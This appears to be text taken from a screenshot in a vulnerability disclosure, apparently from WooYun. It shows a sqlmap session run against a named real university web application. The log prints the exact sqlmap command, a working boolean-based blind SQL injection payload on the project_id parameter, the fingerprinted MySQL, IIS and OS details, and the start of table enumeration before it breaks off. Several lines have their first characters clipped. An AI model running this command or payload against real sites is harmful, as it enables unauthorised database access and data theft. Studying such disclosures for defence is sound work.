 :\Python27\sqlmap-0.9\sqlmap>sqlmap.py -u "http://www1.nuc.edu.cn/gzcadmin/projectquery/index.php/Home/Index/detail?project_id=590"  --table
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
*] starting at: 17:39:47
17:39:47] [INFO] using 'C:\Python27\sqlmap-0.9\sqlmap\output\www1.nuc.edu.cn\session' as session file
17:39:47] [INFO] resuming injection data from session file
17:39:47] [INFO] resuming back-end DBMS 'mysql 5' from session file
17:39:47] [INFO] testing connection to the target url
qlmap identified the following injection points with a total of 0 HTTP(s) requests:
--
lace: GET
arameter: project_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: project_id=590) AND 5328=5328 AND (6507=6507
--
17:39:48] [INFO] the back-end DBMS is MySQL
eb server operating system: Windows Vista
eb application technology: ASP.NET, Microsoft IIS 7.0
ack-end DBMS: MySQL 5
17:39:48] [INFO] fetching tables
17:39:48] [INFO] fetching database names
17:39:48] [INFO] fetching number of databases
17:39:48] [INFO] retrieved: 2
17:39:59] [INFO] retrieved: information_sch
www.wooyun.org